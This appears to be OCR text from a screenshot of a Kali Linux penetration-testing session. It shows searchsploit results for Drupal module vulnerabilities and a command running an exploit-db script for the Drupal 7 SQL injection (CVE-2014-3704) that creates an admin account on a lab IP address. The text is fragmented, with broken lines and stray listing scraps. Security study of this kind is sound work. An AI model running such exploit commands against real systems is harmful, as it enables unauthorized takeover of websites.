 root@kali:~/桌面# cd /
root@kali:/# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.40.154 -u admin1 -p admin
root@kali: ~
| exploits/php/web
apps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload
| exploits/php/web
apps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsa
m - Multiple Vulnerabilities
| exploits/php/web
apps/35072.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit)
| exploits/php/rem
ote/40130.rb
Drupal Module Sections - Cross-Site Scripting
| exploits/php/web
apps/10485.txt
Drupal Module Sections 5.x-1.2/6.x-1.2 - HTML Injection
| exploits/php/web
apps/33410.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure
| exploits/php/web
apps/44501.txt
Shellcodes: No Result
msf5 >
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
TGZ
VMwareTools-1
Nessus-8.10.1-
debian6_amd...
0 |
0 |
TCP9nS5.i38jn
1550581826 |
0 | ad
R3QBwC0EkvBQ/
1550581952 |
0 | fr